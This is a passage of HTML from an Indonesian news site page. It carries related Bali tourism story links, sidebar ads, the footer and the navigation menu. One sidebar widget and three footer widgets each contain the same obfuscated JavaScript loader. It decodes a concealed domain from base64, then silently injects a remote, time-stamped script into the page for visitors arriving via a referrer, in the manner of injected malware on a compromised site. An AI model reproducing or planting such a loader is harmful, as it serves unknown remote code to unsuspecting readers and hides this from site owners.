src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="gmr-related-post"><h3 class="related-text first-relatedtext">Rekomendasi untuk kamu</h3><div class="wpberita-list-gallery clearfix"><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/wamenpar-petakan-potensi-wisata-bali-timur-untuk-pemerataan-pariwisata-di-bali/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Wamenpar Petakan Potensi Wisata Bali Timur untuk Pemerataan Pariwisata di Bali" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2025/03/C48-400x225.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2025/03/C48-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2025/03/C48-250x140.jpg 250w" sizes="(max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/wamenpar-petakan-potensi-wisata-bali-timur-untuk-pemerataan-pariwisata-di-bali/" class="recent-title heading-text" title="Wamenpar Petakan Potensi Wisata Bali Timur untuk Pemerataan Pariwisata di Bali" rel="bookmark">Wamenpar Petakan Potensi Wisata Bali Timur untuk Pemerataan Pariwisata di Bali</a></div><div class="entry-content entry-content-archive"><p>BALI(Cakrawalaindonesia.id) &#8211; Wakil Menteri Pariwisata (Wamenpar) Ni Luh Puspa mengunjungi&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/bali-dinobatkan-sebagai-the-best-island-di-asia-pasifik-versi-destinasian/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Bali Dinobatkan Sebagai “The Best Island” di Asia-Pasifik versi DestinAsian" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2025/03/C44-400x225.jpg" class="attachment-large size-large wp-post-image" alt="Bali" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2025/03/C44-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2025/03/C44-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/bali-dinobatkan-sebagai-the-best-island-di-asia-pasifik-versi-destinasian/" class="recent-title heading-text" title="Bali Dinobatkan Sebagai “The Best Island” di Asia-Pasifik versi DestinAsian" rel="bookmark">Bali Dinobatkan Sebagai “The Best Island” di Asia-Pasifik versi DestinAsian</a></div><div class="entry-content entry-content-archive"><p>BALI(Cakrawalaindonesia.id) &#8211; Bali kembali mengukuhkan posisinya sebagai destinasi wisata terbaik&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/wamenpar-sambut-kedatangan-kapal-pesiar-anthem-of-the-seas-ke-bali/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Wamenpar Sambut Kedatangan Kapal Pesiar ‘Anthem of the Seas’ ke Bali" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2025/03/C20-400x225.jpg" class="attachment-large size-large wp-post-image" alt="Wamenpar" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2025/03/C20-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2025/03/C20-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/wamenpar-sambut-kedatangan-kapal-pesiar-anthem-of-the-seas-ke-bali/" class="recent-title heading-text" title="Wamenpar Sambut Kedatangan Kapal Pesiar ‘Anthem of the Seas’ ke Bali" rel="bookmark">Wamenpar Sambut Kedatangan Kapal Pesiar ‘Anthem of the Seas’ ke Bali</a></div><div class="entry-content entry-content-archive"><p>BALI(Cakrawalaindonesia.id) &#8211; Indonesia semakin diperhitungkan sebagai destinasi kapal pesiar global&#8230;.</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/diskusi-dengan-pelaku-ekraf-di-bali-menekraf-ingin-formulasikan-kebijakan-yang-tepat-bagi-daerah/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Diskusi Dengan Pelaku Ekraf di Bali, Menekraf Ingin Formulasikan Kebijakan yang Tepat Bagi Daerah" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2025/01/CIO98-400x225.jpg" class="attachment-large size-large wp-post-image" alt="Ekraf" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2025/01/CIO98-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2025/01/CIO98-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/diskusi-dengan-pelaku-ekraf-di-bali-menekraf-ingin-formulasikan-kebijakan-yang-tepat-bagi-daerah/" class="recent-title heading-text" title="Diskusi Dengan Pelaku Ekraf di Bali, Menekraf Ingin Formulasikan Kebijakan yang Tepat Bagi Daerah" rel="bookmark">Diskusi Dengan Pelaku Ekraf di Bali, Menekraf Ingin Formulasikan Kebijakan yang Tepat Bagi Daerah</a></div><div class="entry-content entry-content-archive"><p>BALI(Cakrawalaindonesia.id) &#8211; Menteri Ekonomi Kreatif/Kepala Badan Ekonomi Kreatif (Menekraf/Kabekraf), Teuku&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/wamenpar-tekankan-pentingnya-kebersihan-destinasi-untuk-ciptakan-pariwisata-berkualitas/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Wamenpar Tekankan Pentingnya Kebersihan Destinasi untuk Ciptakan Pariwisata Berkualitas" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2025/01/CIO76-400x225.jpg" class="attachment-large size-large wp-post-image" alt="Wamenpar" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2025/01/CIO76-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2025/01/CIO76-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/wamenpar-tekankan-pentingnya-kebersihan-destinasi-untuk-ciptakan-pariwisata-berkualitas/" class="recent-title heading-text" title="Wamenpar Tekankan Pentingnya Kebersihan Destinasi untuk Ciptakan Pariwisata Berkualitas" rel="bookmark">Wamenpar Tekankan Pentingnya Kebersihan Destinasi untuk Ciptakan Pariwisata Berkualitas</a></div><div class="entry-content entry-content-archive"><p>JIMBARAN(Cakrawalaindonesia.id) &#8211; Wakil Menteri Pariwisata (Wamenpar) Ni Luh Enik Ermawati&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/pentingnya-pengelolaan-sampah-di-kawasan-monkey-forest-untuk-pariwisata-berkelanjutan/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Pentingnya Pengelolaan Sampah di Kawasan Monkey Forest untuk Pariwisata Berkelanjutan" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2025/01/CIO73-400x225.jpg" class="attachment-large size-large wp-post-image" alt="Kawasan Monkey Forest" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2025/01/CIO73-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2025/01/CIO73-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/pentingnya-pengelolaan-sampah-di-kawasan-monkey-forest-untuk-pariwisata-berkelanjutan/" class="recent-title heading-text" title="Pentingnya Pengelolaan Sampah di Kawasan Monkey Forest untuk Pariwisata Berkelanjutan" rel="bookmark">Pentingnya Pengelolaan Sampah di Kawasan Monkey Forest untuk Pariwisata Berkelanjutan</a></div><div class="entry-content entry-content-archive"><p>UBUD(Cakrawalaindonesia.id) &#8211; Wakil Menteri Pariwisata (Wamenpar) Ni Luh Puspa mengapresiasi&#8230;</p>
</div></div></div></div>
</article><!-- #post-27299 -->

</main><!-- #main -->


<aside id="secondary" class="widget-area col-md-4 pos-sticky">
	<section id="media_image-11" class="widget widget_media_image"><a href="https://files.appsgeyser.com/Cakrawala%20Indonesia_16302325.apk?src=page&#038;_ga=2.8317623.408297525.1669084652-2142564770.1669084652&#038;_gl=1*1kkb25k*_ga*MjE0MjU2NDc3MC4xNjY5MDg0NjUy*_ga_WRFFFBGC4Z*MTY2OTA4NDY1MS4xLjEuMTY2OTA4NTM0OS4wLjAuMA.."><img width="500" height="500" src="https://cakrawalaindonesia.id/wp-content/uploads/2022/11/DOWNLOAD-APLIKASI.png" class="image wp-image-15600  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section><section id="media_image-30" class="widget widget_media_image"><img width="1079" height="1037" src="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/KAPJSR.jpg" class="image wp-image-37745  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/KAPJSR.jpg 1079w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/KAPJSR-768x738.jpg 768w" sizes="auto, (max-width: 1079px) 100vw, 1079px" /></section><section id="media_image-28" class="widget widget_media_image"><img width="2555" height="1930" src="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026.jpg" class="image wp-image-35322  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026.jpg 2555w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026-250x190.jpg 250w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026-768x580.jpg 768w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026-1536x1160.jpg 1536w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026-2048x1547.jpg 2048w" sizes="auto, (max-width: 2555px) 100vw, 2555px" /></section><section id="media_image-24" class="widget widget_media_image"><h3 class="widget-title">Ayo Daftar Umroh Bersama MMB</h3><img width="1596" height="532" src="https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Yuk-Daftar-Umroh-Bersama-MMB.jpg" class="image wp-image-33853  attachment-full size-full" alt="Daftar Umroh Bersama MMB" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Yuk-Daftar-Umroh-Bersama-MMB.jpg 1596w, https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Yuk-Daftar-Umroh-Bersama-MMB-768x256.jpg 768w, https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Yuk-Daftar-Umroh-Bersama-MMB-1536x512.jpg 1536w" sizes="auto, (max-width: 1596px) 100vw, 1596px" /></section><section id="media_image-26" class="widget widget_media_image"><h3 class="widget-title">Ayo Miliki Rumah Hunian Type 36</h3><img width="1600" height="1139" src="https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Rumah-Type-36-Amora-99-Residence.jpg" class="image wp-image-33944  attachment-1600x1139 size-1600x1139" alt="" style="max-width: 100%; height: auto;" title="Rumah Subsidi Type 36" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Rumah-Type-36-Amora-99-Residence.jpg 1600w, https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Rumah-Type-36-Amora-99-Residence-768x547.jpg 768w, https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Rumah-Type-36-Amora-99-Residence-1536x1093.jpg 1536w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /></section><section id="media_image-16" class="widget widget_media_image"><img width="500" height="500" src="https://cakrawalaindonesia.id/wp-content/uploads/2022/12/Banner-Kerjasama.jpg" class="image wp-image-18222  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><h3 class="widget-title">ALAMAT REDAKSI</h3><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d253824.44001642748!2d106.75008581443343!3d-6.262823526971408!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x2e698d4b4d3323b9%3A0x612ca2b3091e762c!2sPT.%20Cakrawala%20Indo%20Nesia!5e0!3m2!1sid!2sid!4v1668660613600!5m2!1sid!2sid" width="500" height="200" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->
			</div>
		</div>
		<div class="gmr-footerbanner text-center"><div class="container"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>	</div><!-- .gmr-content -->

	<footer id="colophon" class="site-footer">
					<div id="footer-sidebar" class="widget-footer" role="complementary">
				<div class="container">
					<div class="row">
													<div class="footer-column col-md-4">
								<section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>							</div>
																			<div class="footer-column col-md-4">
								<section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>							</div>
																			<div class="footer-column col-md-4">
								<section id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>							</div>
																													</div>
				</div>
			</div>
				<div class="container">
			<div class="site-info">
				<div class="gmr-footer-logo">
					<a href="https://cakrawalaindonesia.id" class="custom-footerlogo-link" title="Cakrawala Indonesia"><img src="https://cakrawalaindonesia.id/wp-content/uploads/2022/10/Cakrawala-Indonesia-Logo-01.png" alt="Cakrawala Indonesia" title="Cakrawala Indonesia" loading="lazy" /></a>				</div>

				<div class="gmr-social-icons"><ul class="social-icon"><li><a href="https://www.facebook.com/cakrawindoes" title="Facebook" class="facebook notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M13 9h4.5l-.5 2h-4v9h-2v-9H7V9h4V7.128c0-1.783.186-2.43.534-3.082a3.635 3.635 0 0 1 1.512-1.512C13.698 2.186 14.345 2 16.128 2c.522 0 .98.05 1.372.15V4h-1.372c-1.324 0-1.727.078-2.138.298c-.304.162-.53.388-.692.692c-.22.411-.298.814-.298 2.138V9z" fill="#888888"/><rect x="0" y="0" width="24" height="24" fill="rgba(0, 0, 0, 0)" /></svg></a></li><li><a href="https://twitter.com/SosialCIO" title="Twitter" class="twitter notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);"><path fill="currentColor" d="M18.205 2.25h3.308l-7.227 8.26l8.502 11.24H16.13l-5.214-6.817L4.95 21.75H1.64l7.73-8.835L1.215 2.25H8.04l4.713 6.231l5.45-6.231Zm-1.161 17.52h1.833L7.045 4.126H5.078L17.044 19.77Z"/></svg></a></li><li><a href="https://www.instagram.com/cakrawindoes/" title="Instagram" class="instagram notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 256 256"><path d="M128 80a48 48 0 1 0 48 48a48.054 48.054 0 0 0-48-48zm0 80a32 32 0 1 1 32-32a32.036 32.036 0 0 1-32 32zm44-132H84a56.064 56.064 0 0 0-56 56v88a56.064 56.064 0 0 0 56 56h88a56.064 56.064 0 0 0 56-56V84a56.064 56.064 0 0 0-56-56zm40 144a40.045 40.045 0 0 1-40 40H84a40.045 40.045 0 0 1-40-40V84a40.045 40.045 0 0 1 40-40h88a40.045 40.045 0 0 1 40 40zm-20-96a12 12 0 1 1-12-12a12 12 0 0 1 12 12z" fill="#888888"/><rect x="0" y="0" width="256" height="256" fill="rgba(0, 0, 0, 0)" /></svg></a></li><li><a href="https://www.youtube.com/channel/UC0n7TU6GhgzvA7vcNvRyB8Q" title="Youtube" class="youtube notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M19.606 6.995c-.076-.298-.292-.523-.539-.592C18.63 6.28 16.5 6 12 6s-6.628.28-7.069.403c-.244.068-.46.293-.537.592C4.285 7.419 4 9.196 4 12s.285 4.58.394 5.006c.076.297.292.522.538.59C5.372 17.72 7.5 18 12 18s6.629-.28 7.069-.403c.244-.068.46-.293.537-.592C19.715 16.581 20 14.8 20 12s-.285-4.58-.394-5.005zm1.937-.497C22 8.28 22 12 22 12s0 3.72-.457 5.502c-.254.985-.997 1.76-1.938 2.022C17.896 20 12 20 12 20s-5.893 0-7.605-.476c-.945-.266-1.687-1.04-1.938-2.022C2 15.72 2 12 2 12s0-3.72.457-5.502c.254-.985.997-1.76 1.938-2.022C6.107 4 12 4 12 4s5.896 0 7.605.476c.945.266 1.687 1.04 1.938 2.022zM10 15.5v-7l6 3.5l-6 3.5z" fill="#888888"/><rect x="0" y="0" width="24" height="24" fill="rgba(0, 0, 0, 0)" /></svg></a></li></ul></div></div><!-- .site-info --><div class="heading-text text-center"><div class="footer-menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2953"><a href="https://cakrawalaindonesia.id/redaksi/">Redaksi</a></li>
<li id="menu-item-2955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2955"><a href="https://cakrawalaindonesia.id/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li id="menu-item-3730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3730"><a href="https://cakrawalaindonesia.id/ketentuan-layanan/">Ketentuan Layanan</a></li>
<li id="menu-item-2956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2956"><a rel="privacy-policy" href="https://cakrawalaindonesia.id/kebijakan-privasi/">Kebijakan Privasi</a></li>
<li id="menu-item-2957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2957"><a href="https://cakrawalaindonesia.id/disclaimer/">Disclaimer</a></li>
</ul></div>Copyright © 2020-2026 - Cakrawalaindonesia.id							</div>
		</div>
		
	</footer><!-- #colophon -->
</div><!-- #page -->


<nav id="side-nav" class="gmr-sidemenu"><ul id="primary-menu" class="menu"><li id="menu-item-2871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-2871"><a href="https://cakrawalaindonesia.id">KATEGORI</a>
<ul class="sub-menu">
	<li id="menu-item-14152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14152"><a href="https://cakrawalaindonesia.id">Home</a></li>
	<li id="menu-item-14605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14605"><a href="https://cakrawalaindonesia.id/category/news/">News</a></li>
	<li id="menu-item-14147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14147"><a href="https://cakrawalaindonesia.id/category/travel/">Travel</a></li>
	<li id="menu-item-14172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14172"><a href="https://cakrawalaindonesia.id/category/finance/">Finance</a></li>
	<li id="menu-item-14148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14148"><a href="https://cakrawalaindonesia.id/category/sastra/">Karya Sastra</a></li>
	<li id="menu-item-14149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14149"><a href="https://cakrawalaindonesia.id/category/infografis/">Infografis</a></li>
	<li id="menu-item-14150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14150"><a href="https://cakrawalaindonesia.id/category/video/">Video</a></li>
	<li id="menu-item-18188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18188"><a href="https://cakrawalaindonesia.id/category/kemenparekraf/">Kemenparekraf</a></li>
	<li id="menu-item-14151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14151"><a href="https://cakrawalaindonesia.id/category/lainnya/">Lainnya</a></li>
	<li id="menu-item-14153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14153"><a href="https://cakrawalaindonesia.id/indeks/">Indeks</a></li>
</ul>
</li>
<li id="menu-item-14122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-14122"><a href="https://cakrawalaindonesia.id">REGIONAL</a>
<ul class="sub-menu">
	<li id="menu-item-15565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15565"><a href="https://cakrawalaindonesia.id/category/aceh/">Aceh</a></li>
	<li id="menu-item-14142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14142"><a href="https://cakrawalaindonesia.id/category/sumut/">Sumut</a></li>
	<li id="menu-item-14143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14143"><a href="https://cakrawalaindonesia.id/category/riau/">Riau</a></li>
	<li id="menu-item-18184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18184"><a href="https://cakrawalaindonesia.id/category/sumsel/">Sumsel</a></li>
	<li id="menu-item-17009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17009"><a href="https://cakrawalaindonesia.id/category/banten/">Banten</a></li>
	<li id="menu-item-16905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16905"><a href="https://cakrawalaindonesia.id/category/jakarta/">Jakarta</a></li>
	<li id="menu-item-16992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16992"><a href="https://cakrawalaindonesia.id/category/jabar/">Jabar</a></li>
	<li id="menu-item-16994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16994"><a href="https://cakrawalaindonesia.id/category/jateng/">Jateng</a></li>
	<li id="menu-item-16993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16993"><a href="https://cakrawalaindonesia.id/category/jatim/">Jatim</a></li>
	<li id="menu-item-14144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14144"><a href="https://cakrawalaindonesia.id/category/di-yogyakarta/">DI Yogyakarta</a></li>
	<li id="menu-item-15566" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15566"><a href="https://cakrawalaindonesia.id/category/bali/">Bali</a></li>
	<li id="menu-item-18170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18170"><a href="https://cakrawalaindonesia.id/category/ntb/">Nusa Tenggara Barat</a></li>
	<li id="menu-item-18171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18171"><a href="https://cakrawalaindonesia.id/category/ntt/">Nusa Tenggara Timur</a></li>
</ul>
</li>
<li id="menu-item-14123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-14123"><a href="https://cakrawalaindonesia.id">TENTANG KAMI</a>
<ul class="sub-menu">
	<li id="menu-item-14124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14124"><a href="https://cakrawalaindonesia.id/redaksi/">Redaksi</a></li>
	<li id="menu-item-14125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14125"><a href="https://cakrawalaindonesia.id/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li id="menu-item-14126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14126"><a href="https://cakrawalaindonesia.id/ketentuan-layanan/">Ketentuan Layanan</a></li>
	<li id="menu-item-14128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14128"><a rel="privacy-policy" href="https://cakrawalaindonesia.id/kebijakan-privasi/">Kebijakan Privasi</a></li>
	<li id="menu-item-14127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14127"><a href="https://cakrawalaindonesia.id/disclaimer/">Disclaimer</a></li>
</ul>
</li>
<li id="menu-item-31777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31777"><a>JARINGAN KAMI</a>
<ul class="sub-menu">
	<li id="menu-item-33272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33272"><a href="https://www.digimifin.com">Digimifin</a></li>
</ul>
</li>
</ul></nav>	<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M14.829 11.948l1.414-1.414L12 6.29l-4.243 4.243l1.415 1.414L11 10.12v7.537h2V10.12l1.829 1.828z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.778 4.222c-4.296-4.296-11.26-4.296-15.556 0c-4.296 4.296-4.296 11.26 0 15.556c4.296 4.296 11.26 4.296 15.556 0c4.296-4.296 4.296-11.26 0-15.556zm-1.414 1.414A9 9 0 1 0 5.636 18.364A9 9 0 0 0 18.364 5.636z" fill="currentColor"/></g></svg></div>
